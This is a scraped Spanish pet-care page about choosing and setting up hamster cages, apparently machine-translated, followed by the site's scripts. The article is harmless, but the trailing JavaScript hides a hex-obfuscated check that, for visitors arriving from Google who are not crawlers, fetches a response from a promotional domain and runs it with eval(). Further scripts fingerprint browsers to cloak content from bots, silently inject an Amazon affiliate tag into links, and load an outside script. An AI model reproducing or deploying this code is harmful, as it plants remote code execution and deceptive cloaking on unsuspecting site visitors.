<p>Pero como decíamos al principio, todas las jaulas tienen sus pros y sus contras. En este caso, la desventaja es el <strong>tamaño</strong>. Este tipo de carcasa tiende a ser más pequeña, comúnmente se encuentra en 60 o 70 cm x 40 cm, y no crece verticalmente, lo que dificulta la adición de accesorios, incluida la rueda.</p>
<p>Sin embargo, suelen tener un pequeño orificio en un lateral de la parte superior de la vitrina donde podemos insertar fácilmente el pico de la botella, que en estos casos se mantiene colgando con dos pequeñas ventosas.</p>
<p>Además en este modelo siempre tendremos que <strong>comprobar la integridad total del fondo</strong>, al menos una o dos veces por semana, para asegurarnos de que el hámster no ha podido encontrar un agarre para masticar, creando una salida cómoda al mundo exterior.</p>
<p>Incluso si el plástico es más duro que el del fondo de las jaulas, nunca se sabe&#8230; Los hámsteres siempre han demostrado ser muy hábiles escapistas y sus incisivos pueden ser pequeños pero son mucho más fuertes de lo que piensas.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Terrarios de cristal:</strong> Entre los 3 son mis favoritos y son el modelo que siempre he usado para mis pequeños roedores, en combinación con las jaulas de plástico que acabamos de ver. Como <strong>las </strong> <strong>tarrinas de vidrio son extremadamente pesadas</strong>, utilicé la jaula de plástico durante la limpieza, que en las vitrinas lleva tiempo (precisamente por el peso y la gran cantidad de fondo que le podemos dar a nuestro amigo), y las usé incluso cuando se viaja en lugar del transportador de mascotas (vacaciones, hospitalización en el veterinario&#8230;).</li>
</ul>
<br/>
<p><strong>Las vitrinas pueden ser de 2 tipos</strong>: las que tienen cierre solo para bañera con rejilla metálica y las que tienen la parte superior estructurada como una jaula metálica. He tenido los dos y si siempre he preferido el último para los jerbos, para los hámsteres me llevé bien con ambos.</p>
<p>Lo mejor de estos tanques es que permiten <strong>apreciar en su</strong> totalidad <strong>la vida diaria</strong> de nuestro hámster y la complejidad de sus trabajos de ingeniería. Podremos admirarlo moviendo objetos y materiales para construir su nido, dividir el espacio horizontal a su gusto, siempre podremos observarlo, aspecto fundamental para notar cualquier enfermedad o accidente.</p>
<p>Por el contrario, los dos modelos anteriores cuentan con fondos gruesos y opacos que impiden la vista de la parte inferior de la jaula, la zona donde nuestro hámster pasará la mayor parte del tiempo. Sin embargo, debe enfatizarse que a los <strong>hámsters les encanta esconderse</strong>, <strong>especialmente en caso de incomodidad</strong>, por lo que incluso si la caja de vidrio permite la máxima visibilidad, podrá esconderse entre los muebles, bien debajo del estante. Dicho esto, tener la pared completamente transparente facilita nuestro seguimiento activo.</p>
<p><strong>Las vitrinas son</strong> definitivamente <strong>más caras</strong> y el <strong>transporte siempre es difícil</strong>. Puede suceder que el producto llegue dañado o roto, lamentablemente el vidrio es frágil. Vamos a tenerlo en cuenta ya sabiendo, sin embargo, que la compra será fácilmente reemplazada y / o reembolsada.</p>
<p><strong>El modelo con tapa de jaula es más versátil</strong> porque nos permite añadir saltadores colgantes, bebederos, cocos colgantes, snacks etc… También permiten una <strong>excelente </strong> <strong>ventilación</strong> pero será más fácil contener el fondo y los excrementos que quedarán en el fondo. Aquí también podemos añadir 30 cm de sustrato, ¡un auténtico paraíso para nuestro amigo hámster!</p>
<p>La limpieza requerirá algunas estrategias más. Levantarlo y darle la vuelta como lo haríamos en los otros dos modelos es absolutamente imposible. Y también inclinarlo puede ser peligroso tanto para los dedos, si cae sobre él, como para la propia carcasa, ya que podría agrietarse o astillarse debido al peso fuera del eje. Mi consejo es <strong>usar una pala</strong> con la que quitar el fondo y una pequeña aspiradora de mano para quitar los residuos antes de limpiar la base y las paredes de la vitrina. Para limpiar las barandillas bastará con un paño húmedo.</p>
<p><strong>Precaución importante para ambas soluciones de vidrio:</strong> permanecen más calientes que las alternativas de jaula por lo que es importante elegir la posición correcta y considerar la temperatura general de la habitación en los meses de primavera-verano.</p>
<h2>Cómo configurar la jaula de hámster</h2>
<p>Una vez que hayas elegido el alojamiento perfecto para ti, llega el momento de la parte más divertida: ¡la decoración!</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Elija la ubicación correcta:</strong> la vivienda del hámster debe colocarse en un <strong>lugar que sea cómodo</strong> para nosotros y adecuado para sus necesidades. Ya hemos mencionado aspectos como el <strong>ruido y las corrientes de aire</strong>. Elegimos una posición alejada de la luz solar directa, especialmente para modelos cerrados donde la ventilación es escasa y existe el riesgo de crear un efecto invernadero.</li>
</ul>
<br/>
<p>Mantengámoslo también alejado de radiadores, estufas, y <strong>no elijamos la cocina o la entrada como lugar de instalación</strong>. La cocina no es apta debido a los vapores potencialmente tóxicos creados por algunos tipos de utensilios de cocina y la grasa que se transporta dentro de la jaula por evaporación. La entrada por corrientes de aire.</p>
<p><strong>Los acondicionadores de aire o similares también están lejos</strong>. Excelente si tenemos una forma de mantener fresco el ambiente pero el chorro de aire no tiene que estar dirigido a la jaula.</p>
<p>Los hámsteres son grandes amantes de la privacidad. Preferimos <strong>una habitación tranquila</strong> no expuesta a continuas idas y venidas o ruidos fuertes, por ejemplo. Televisor muy alto, equipo de música, etc&#8230; Al mismo tiempo, sin embargo, <strong>no los ponga en una habitación abandonada</strong> donde nunca entremos. Les encantará sentir nuestra presencia y podemos construir un buen vínculo de confianza.</p>
<p>Colocamos la jaula (o maleta) sobre una superficie plana, resistente, con buena ventilación y en la que nos será fácil abrir y cerrar las puertas basculantes y / o movernos para limpiarla.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Preparar el sustrato:</strong> Elegimos un <strong>sustrato suave, sin polvo y sin perfume</strong>. Tanto la ropa de cama de celulosa como el cáñamo u otras alternativas de material vegetal están bien</li>
</ul>
<br/>
<p>Evite revestir el fondo de la jaula con periódicos porque la tinta puede ser tóxica y el hámster seguramente irá a roerla. Un buen sustrato adecuado para roedores podrá absorber el estiércol y los residuos haciéndolos fluir hacia abajo. Lo importante es abundar tanto como sea posible.</p>
<p><strong>En los modelos de jaula, lamentablemente, la cantidad de sustrato no puede</strong> ser mucha ya que el tanque inferior suele ser de unos 15 cm y tendremos que dejar un margen desde el borde para evitar que el hámster arroje la mayor parte del material cavando.</p>
<p>El sustrato debe distribuirse en toda la longitud de la jaula de manera uniforme.</p>

<ul>
<li><i class="sui sui-paw" style="color:#cc3872"></i> <strong>Añade los accesorios:</strong> antes de comprar los accesorios, tenemos en cuenta la altura, el tamaño y posiblemente la forma de fijación.</li>
</ul>
<br/>
<p>La altura en particular puede resultar engañosa porque al tamaño del producto tenemos que sumar el grosor del sustrato sobre el que vamos a colocarlo y si hemos comprado una caja de plástico cuya altura total es de 30 cm, podemos darnos cuenta de que el 20 cm, los estantes y los toboganes que compramos lamentablemente no encajan.</p>
<p>Esta es la razón principal por la que siempre es bueno elegir modelos grandes tanto en altura como en superficie. Elegir los accesorios para agregar como enriquecimiento será extremadamente fácil y hay tantos en el mercado para disfrutar, puede ser muy frustrante sentirse limitado en este sentido.</p>
<hr>
<h2><strong>Preguntas frecuentes</strong></h2>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f439.svg"> 1. ¿Cuál es el tamaño correcto de una jaula de hámster?</h3>
<p>Depende. Para un hámster de tamaño medio-grande como el hámster dorado, la superficie mínima debe ser de 100 cm x 50 cm pero para animales más pequeños, como el Roborowskij, podemos bajar hasta un máximo de 75 x 45 cm. También es muy importante prestar atención al espaciado de las barras de los modelos de jaula. Nunca elegimos barandillas con un espacio superior a 1 cm porque el hámster podrá pasar.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f439.svg"> 2. ¿Son buenos los terrarios para albergar hámsteres?</h3>
<p>Los tanques de vidrio (vitrinas o terrarios) son perfectos para albergar hámsteres y de hecho son una solución higiénica y segura porque las paredes de vidrio no se pueden roer y por lo tanto evitan al 100% que el animal se escape. Solo asegurémonos de que el modelo elegido sea lo suficientemente grande y ventilado. Debe tener un área superior abierta grande pero aún cerrada por una malla metálica, y posiblemente también una tira de ventilación frontal.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f439.svg"> 3. ¿Las jaulas de plástico son malas para los hámsteres?</h3>
<p>Si tiene el tamaño adecuado, no, las jaulas de plástico y las vitrinas son perfectamente adecuadas para un hámster. Sin embargo, nunca tendremos que comprar modelos de menos de 75 cm de largo, así que evitemos todos esos modelos con formas cautivadoras y llenos de accesorios que para nuestros animales solo serán cárceles. También tenga cuidado de que el hámster no pueda masticar partes de la caja de plástico y se las arregle para escapar.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f439.svg"> 4. ¿A los hámsteres les gusta que los sujeten en la mano?</h3>
<p>Los hámsteres son animales bastante solitarios y no les gusta especialmente que los abrazen o interactúen como lo haría un perro, por ejemplo, pero cada hámster tiene su propio carácter y, a menudo, es posible crear un vínculo emocional excelente entre el hámster y el humano. Se requerirá un buen trabajo de vinculación, a menudo favorecido por premios (adecuados) y atención especial. En este punto, el hámster podrá disfrutar del calor humano y aceptará que lo sostengan de la mano.</p>
<h3><img decoding="async" draggable="false" role="img" class="emoji" alt=" " src="https://echaunapata.org/wp-content/uploads/2020/11/1f439.svg"> 5. ¿A los hámsteres les gusta estar en jaulas?</h3>
<p>A ningún animal le gusta quedarse en una jaula, pero a todos los animales les encantará el hábitat que hemos creado para ellos, si se configura correctamente y tiene el tamaño adecuado. Cuando el hámster haya esparcido su olor en el ambiente, movió los muebles y cavó un nido en la base absorbente, que será su hogar, su espacio, se sentirá protegido y no podrá aceptar nuestras invasiones. Por eso es fundamental crear un vínculo con él, para no estresarlo cuando tenemos que manipularlo por necesidad o por placer.</p>
<h2>Otros artículos relacionados</h2>
<article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/meningitis-en-perros/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/meningitis-en-perros.jpg' class='mejorcluster-image' alt='Meningitis en perros'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/meningitis-en-perros/' rel='bookmark' class='mejorcluster-title-link'>Meningitis en perros</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/las-senales-calmantes-de-los-perros/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/las-senales-calmantes-de-los-perros.jpg' class='mejorcluster-image' alt='Las señales calmantes de los perros'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/las-senales-calmantes-de-los-perros/' rel='bookmark' class='mejorcluster-title-link'>Las señales calmantes de los perros</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/el-significado-de-las-posiciones-en-las-que-duermen-los-perros/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/el-significado-de-las-posiciones-en-las-que-duermen-los-perros.jpg' class='mejorcluster-image' alt='El significado de las posiciones en las que duermen los perros'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/el-significado-de-las-posiciones-en-las-que-duermen-los-perros/' rel='bookmark' class='mejorcluster-title-link'>El significado de las posiciones en las que duermen los perros</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/demencia-senil-en-perros/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/demencia-senil-en-perros.jpg' class='mejorcluster-image' alt='Demencia senil en perros'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/demencia-senil-en-perros/' rel='bookmark' class='mejorcluster-title-link'>Demencia senil en perros</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/castracion-y-castracion-de-perros-como-y-por-que/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2020/11/castracion-y-castracion-de-perros-como-y-por-que.jpg' class='mejorcluster-image' alt='Castración y castración de perros, como y por que'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/castracion-y-castracion-de-perros-como-y-por-que/' rel='bookmark' class='mejorcluster-title-link'>Castración y castración de perros, como y por que</a></h3><br/></article><article class='mejorcluster-item'><header class='mejorcluster-item-header'><a href='https://echaunapata.org/que-significa-caca-negra-en-los-perros/' rel='bookmark' class='mejorcluster-image-link'><figure class='mejorcluster-figure'><img src='https://echaunapata.org/wp-content/uploads/2021/01/perro-haciendo-caca-768x398.jpg' class='mejorcluster-image' alt='¿Qué significa caca negra en los perros?'></figure></a></header><h3 class='mejorcluster-title'><a href='https://echaunapata.org/que-significa-caca-negra-en-los-perros/' rel='bookmark' class='mejorcluster-title-link'>¿Qué significa caca negra en los perros?</a></h3><br/></article><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#4f2d263b2a232c273a370f362e272020612a3c"><span class="__cf_email__" data-cfemail="65070c110009060d101d251c040d0a0a4b0016">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a6c4cfd2c3cac5ced3dee6dfc7cec9c988c3d5"><span class="__cf_email__" data-cfemail="debcb7aabbb2bdb6aba69ea7bfb6b1b1f0bbad">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24621&from=comportamientofelino.es&id=69')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/actualidad" style="color: #fff;">actualidad</a>

            
                <a href="/categoria/acuariofilia-2" style="color: #fff;">acuariofilia 2</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/articulos" style="color: #fff;">articulos</a>

            
                <a href="/categoria/canal-tv" style="color: #fff;">canal tv</a>

            
                <a href="/categoria/nombres-para-gatos" style="color: #fff;">nombres para gatos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/tablon-de-anuncios" style="color: #fff;">tablon de anuncios</a>

            
                <a href="/categoria/uncategorized" style="color: #fff;">uncategorized</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6f0d001b060500010306010a2f08020e0603410c0002" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Las+11+mejores+jaulas+para+h%C3%A1msters%3A+gu%C3%ADa+de+compra", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
